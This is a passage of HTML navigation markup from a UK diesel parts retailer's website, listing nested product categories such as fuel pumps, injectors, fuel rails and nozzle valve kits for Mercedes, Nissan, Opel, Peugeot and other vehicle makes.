<li class="cat-item cat-item-1373 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1374"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/c1374/">Bolero</a></li>
<li class="cat-item cat-item-1375"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/c1375/">DI3200</a></li>
<li class="cat-item cat-item-1376"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/c1376/">Scorpio</a></li>
<li class="cat-item cat-item-1377"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/c1377/">T15</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-925 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c925/">MAN</a><ul class='children'>
<li class="cat-item cat-item-1014 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c925/c1014/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1213"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c925/c1014/c1213/">TGA</a></li>
<li class="cat-item cat-item-1214"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c925/c1014/c1214/">TGS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-388 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/">Mazda</a><ul class='children'>
<li class="cat-item cat-item-390 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c390/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1395"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c1395/">Mazda 2</a></li>
<li class="cat-item cat-item-843"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c843/">Mazda 3</a></li>
<li class="cat-item cat-item-396"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c396/">Mazda 6</a></li>
<li class="cat-item cat-item-397"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c397/">Mazda BT-50</a></li>
<li class="cat-item cat-item-398"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c398/">Mazda MPV</a></li>
	</ul>
</li>
<li class="cat-item cat-item-389 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c389/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-391"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c391/">Mazda 2</a></li>
<li class="cat-item cat-item-392"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c392/">Mazda 3</a></li>
<li class="cat-item cat-item-393"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c393/">Mazda 5</a></li>
<li class="cat-item cat-item-394"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c394/">Mazda 6</a></li>
<li class="cat-item cat-item-670"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c670/">Mazda BT-50</a></li>
<li class="cat-item cat-item-395"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c395/">Mazda MPV</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-362 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/">Mercedes</a><ul class='children'>
<li class="cat-item cat-item-363 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-377"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c377/">A Class</a></li>
<li class="cat-item cat-item-920"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c920/">Accelo</a></li>
<li class="cat-item cat-item-962"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c962/">B Class</a></li>
<li class="cat-item cat-item-378"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c378/">C Class</a></li>
<li class="cat-item cat-item-1069"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1069/">CLC Class</a></li>
<li class="cat-item cat-item-379"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c379/">CLK Class</a></li>
<li class="cat-item cat-item-971"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c971/">CLS Class</a></li>
<li class="cat-item cat-item-380"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c380/">E Class</a></li>
<li class="cat-item cat-item-381"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c381/">G Class</a></li>
<li class="cat-item cat-item-972"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c972/">GL Class</a></li>
<li class="cat-item cat-item-973"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c973/">GLK Class</a></li>
<li class="cat-item cat-item-382"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c382/">ML Class</a></li>
<li class="cat-item cat-item-963"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c963/">R Class</a></li>
<li class="cat-item cat-item-383"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c383/">S Class</a></li>
<li class="cat-item cat-item-384"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c384/">Sprinter 200 Range</a></li>
<li class="cat-item cat-item-1447"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1447/">Sprinter 300 Range</a></li>
<li class="cat-item cat-item-1448"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1448/">Sprinter 400 Range</a></li>
<li class="cat-item cat-item-1449"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1449/">Sprinter 500 Range</a></li>
<li class="cat-item cat-item-1450"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1450/">Sprinter 600 Range</a></li>
<li class="cat-item cat-item-949"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c949/">Trucks</a></li>
<li class="cat-item cat-item-806"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c806/">V Class</a></li>
<li class="cat-item cat-item-385"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c385/">Vaneo</a></li>
<li class="cat-item cat-item-386"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c386/">Viano</a></li>
<li class="cat-item cat-item-387"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c387/">Vito</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1283 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1283/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1284"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1283/c1284/">C Class</a></li>
<li class="cat-item cat-item-1285"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1283/c1285/">E Class</a></li>
	</ul>
</li>
<li class="cat-item cat-item-364 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-365"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c365/">A Class</a></li>
<li class="cat-item cat-item-875"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c875/">Accelo</a></li>
<li class="cat-item cat-item-791"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c791/">B Class</a></li>
<li class="cat-item cat-item-366"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c366/">C Class</a></li>
<li class="cat-item cat-item-1167"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1167/">CLA Class</a></li>
<li class="cat-item cat-item-773"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c773/">CLC Class</a></li>
<li class="cat-item cat-item-367"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c367/">CLK Class</a></li>
<li class="cat-item cat-item-706"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c706/">CLS Class</a></li>
<li class="cat-item cat-item-368"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c368/">E Class 200 Range</a></li>
<li class="cat-item cat-item-1451"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1451/">E Class 300 Range</a></li>
<li class="cat-item cat-item-1452"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1452/">E Class 400 Range</a></li>
<li class="cat-item cat-item-369"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c369/">G Class</a></li>
<li class="cat-item cat-item-885"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c885/">GL Class</a></li>
<li class="cat-item cat-item-705"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c705/">GLK Class</a></li>
<li class="cat-item cat-item-370"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c370/">ML Class</a></li>
<li class="cat-item cat-item-371"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c371/">R Class</a></li>
<li class="cat-item cat-item-372"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c372/">S Class</a></li>
<li class="cat-item cat-item-1168"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1168/">SLK Class</a></li>
<li class="cat-item cat-item-373"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c373/">Sprinter 200 Range</a></li>
<li class="cat-item cat-item-1094"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1094/">Sprinter 300 Range</a></li>
<li class="cat-item cat-item-1095"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1095/">Sprinter 400 Range</a></li>
<li class="cat-item cat-item-1096"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1096/">Sprinter 500 Range</a></li>
<li class="cat-item cat-item-1097"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1097/">Sprinter 600 Range</a></li>
<li class="cat-item cat-item-374"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c374/">V Class</a></li>
<li class="cat-item cat-item-375"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c375/">Viano</a></li>
<li class="cat-item cat-item-376"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c376/">Vito</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1341 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1369"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1369/">A Class</a></li>
<li class="cat-item cat-item-1370"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1370/">B Class</a></li>
<li class="cat-item cat-item-1342"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1342/">C Class</a></li>
<li class="cat-item cat-item-1371"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1371/">CLA Class</a></li>
<li class="cat-item cat-item-1343"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1343/">E Class</a></li>
<li class="cat-item cat-item-1372"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1372/">GLA Class</a></li>
<li class="cat-item cat-item-1380"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1380/">GLK Class</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-359 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c359/">Mitsubishi</a><ul class='children'>
<li class="cat-item cat-item-1453 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c359/c1453/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1467"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c359/c1453/c1467/">Canter</a></li>
	</ul>
</li>
<li class="cat-item cat-item-360 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c359/c360/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-361"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c359/c360/c361/">Grandis</a></li>
<li class="cat-item cat-item-888"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c359/c360/c888/">Lancer</a></li>
<li class="cat-item cat-item-889"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c359/c360/c889/">Outlander</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1457 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1457/">New Holland</a><ul class='children'>
<li class="cat-item cat-item-1461"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1457/c1461/">Fuel Pumps</a></li>
<li class="cat-item cat-item-1460"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1457/c1460/">Injectors</a></li>
</ul>
</li>
<li class="cat-item cat-item-340 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/">Nissan</a><ul class='children'>
<li class="cat-item cat-item-341 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-354"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c354/">Almera</a></li>
<li class="cat-item cat-item-983"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c983/">Cabstar</a></li>
<li class="cat-item cat-item-1400"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1400/">Cube</a></li>
<li class="cat-item cat-item-355"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c355/">Interstar</a></li>
<li class="cat-item cat-item-1401"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1401/">Juke</a></li>
<li class="cat-item cat-item-827"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c827/">Kubistar</a></li>
<li class="cat-item cat-item-356"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c356/">Micra</a></li>
<li class="cat-item cat-item-921"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c921/">Navara</a></li>
<li class="cat-item cat-item-357"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c357/">Note</a></li>
<li class="cat-item cat-item-1174"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1174/">NV200</a></li>
<li class="cat-item cat-item-1087"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1087/">Pathfinder</a></li>
<li class="cat-item cat-item-984"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c984/">Patrol</a></li>
<li class="cat-item cat-item-358"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c358/">Primastar</a></li>
<li class="cat-item cat-item-964"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c964/">Primera</a></li>
<li class="cat-item cat-item-847"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c847/">Qashqai</a></li>
<li class="cat-item cat-item-1001"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1001/">Tiida</a></li>
<li class="cat-item cat-item-1107"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1107/">TK55</a></li>
<li class="cat-item cat-item-848"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c848/">X-Trail</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1249 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1249/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1253"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1249/c1253/">Almera</a></li>
<li class="cat-item cat-item-1254"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1249/c1254/">Micra</a></li>
<li class="cat-item cat-item-1433"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1249/c1433/">Primastar</a></li>
	</ul>
</li>
<li class="cat-item cat-item-342 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-343"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c343/">Almera</a></li>
<li class="cat-item cat-item-876"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c876/">Cabstar</a></li>
<li class="cat-item cat-item-1396"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1396/">Cube</a></li>
<li class="cat-item cat-item-1171"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1171/">Infiniti</a></li>
<li class="cat-item cat-item-344"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c344/">Interstar</a></li>
<li class="cat-item cat-item-1397"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1397/">Juke</a></li>
<li class="cat-item cat-item-1166"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1166/">Kubistar</a></li>
<li class="cat-item cat-item-345"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c345/">Micra</a></li>
<li class="cat-item cat-item-346"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c346/">Navara</a></li>
<li class="cat-item cat-item-787"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c787/">Note</a></li>
<li class="cat-item cat-item-1084"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1084/">NV200</a></li>
<li class="cat-item cat-item-347"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c347/">Pathfinder</a></li>
<li class="cat-item cat-item-348"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c348/">Primastar</a></li>
<li class="cat-item cat-item-349"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c349/">Primera</a></li>
<li class="cat-item cat-item-350"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c350/">Qashqai</a></li>
<li class="cat-item cat-item-351"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c351/">Tiida</a></li>
<li class="cat-item cat-item-1073"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1073/">TK 55</a></li>
<li class="cat-item cat-item-353"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c353/">X-Trail</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1311 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1357"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1357/">Almera</a></li>
<li class="cat-item cat-item-1358"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1358/">Kubistar</a></li>
<li class="cat-item cat-item-1347"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1347/">Micra</a></li>
<li class="cat-item cat-item-1312"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1312/">Note</a></li>
<li class="cat-item cat-item-1313"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1313/">NV200</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-676 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/">Opel</a><ul class='children'>
<li class="cat-item cat-item-799 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-913"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c913/">Agila</a></li>
<li class="cat-item cat-item-1068"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c1068/">Antara</a></li>
<li class="cat-item cat-item-833"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c833/">Astra</a></li>
<li class="cat-item cat-item-829"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c829/">Combo</a></li>
<li class="cat-item cat-item-830"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c830/">Corsa</a></li>
<li class="cat-item cat-item-1070"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c1070/">Insignia</a></li>
<li class="cat-item cat-item-912"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c912/">Meriva</a></li>
<li class="cat-item cat-item-1054"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c1054/">Movano</a></li>
<li class="cat-item cat-item-800"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c800/">Omega</a></li>
<li class="cat-item cat-item-835"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c835/">Signum</a></li>
<li class="cat-item cat-item-914"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c914/">Tigra</a></li>
<li class="cat-item cat-item-834"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c834/">Vectra</a></li>
<li class="cat-item cat-item-1055"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c1055/">Vivaro</a></li>
<li class="cat-item cat-item-836"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c836/">Zafira</a></li>
	</ul>
</li>
<li class="cat-item cat-item-681 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-761"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c761/">Agila</a></li>
<li class="cat-item cat-item-900"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c900/">Antara</a></li>
<li class="cat-item cat-item-755"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c755/">Astra</a></li>
<li class="cat-item cat-item-865"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c865/">Combo</a></li>
<li class="cat-item cat-item-762"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c762/">Corsa</a></li>
<li class="cat-item cat-item-883"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c883/">Insignia</a></li>
<li class="cat-item cat-item-760"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c760/">Meriva</a></li>
<li class="cat-item cat-item-684"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c684/">Movano</a></li>
<li class="cat-item cat-item-686"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c686/">Omega</a></li>
<li class="cat-item cat-item-756"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c756/">Signum</a></li>
<li class="cat-item cat-item-866"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c866/">Tigra</a></li>
<li class="cat-item cat-item-757"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c757/">Vectra</a></li>
<li class="cat-item cat-item-685"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c685/">Vivaro</a></li>
<li class="cat-item cat-item-758"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c758/">Zafira</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1386 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1386/">Perkins</a><ul class='children'>
<li class="cat-item cat-item-1387 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1386/c1387/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1388"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1386/c1387/c1388/">Perkins 1100 Series</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-305 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/">Peugeot</a><ul class='children'>
<li class="cat-item cat-item-306 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1060"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1060/">1007</a></li>
<li class="cat-item cat-item-894"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c894/">107</a></li>
<li class="cat-item cat-item-309"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c309/">206</a></li>
<li class="cat-item cat-item-844"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c844/">207</a></li>
<li class="cat-item cat-item-911"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c911/">208</a></li>
<li class="cat-item cat-item-1061"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1061/">3008</a></li>
<li class="cat-item cat-item-310"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c310/">306</a></li>
<li class="cat-item cat-item-311"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c311/">307</a></li>
<li class="cat-item cat-item-312"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c312/">308</a></li>
<li class="cat-item cat-item-313"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c313/">4007</a></li>
<li class="cat-item cat-item-314"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c314/">406</a></li>
<li class="cat-item cat-item-315"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c315/">407</a></li>
<li class="cat-item cat-item-1062"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1062/">5008</a></li>
<li class="cat-item cat-item-1151"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1151/">508</a></li>
<li class="cat-item cat-item-316"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c316/">607</a></li>
<li class="cat-item cat-item-317"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c317/">806</a></li>
<li class="cat-item cat-item-1092"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1092/">807</a></li>
<li class="cat-item cat-item-845"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c845/">Bipper</a></li>
<li class="cat-item cat-item-318"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c318/">Boxer</a></li>
<li class="cat-item cat-item-319"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c319/">Expert</a></li>
<li class="cat-item cat-item-320"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c320/">Partner</a></li>
<li class="cat-item cat-item-1381"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1381/">RCZ</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1422 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1434"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1434/">206</a></li>
<li class="cat-item cat-item-1435"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1435/">306</a></li>
<li class="cat-item cat-item-1436"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1436/">307</a></li>
<li class="cat-item cat-item-1437"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1437/">406</a></li>
<li class="cat-item cat-item-1438"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1438/">607</a></li>
<li class="cat-item cat-item-1439"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1439/">806</a></li>
<li class="cat-item cat-item-1440"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1440/">Boxer</a></li>
<li class="cat-item cat-item-1441"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1441/">Expert</a></li>
<li class="cat-item cat-item-1442"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1442/">Partner</a></li>
	</ul>
</li>
<li class="cat-item cat-item-307 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-334"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c334/">1007</a></li>
<li class="cat-item cat-item-321"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c321/">107</a></li>
<li class="cat-item cat-item-1403"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1403/">2008</a></li>
<li class="cat-item cat-item-322"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c322/">206</a></li>
<li class="cat-item cat-item-335"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c335/">207</a></li>
<li class="cat-item cat-item-1102"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1102/">208</a></li>
<li class="cat-item cat-item-1089"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1089/">3008</a></li>
<li class="cat-item cat-item-323"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c323/">306</a></li>
<li class="cat-item cat-item-324"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c324/">307</a></li>
<li class="cat-item cat-item-336"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c336/">308</a></li>
<li class="cat-item cat-item-884"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c884/">4007</a></li>
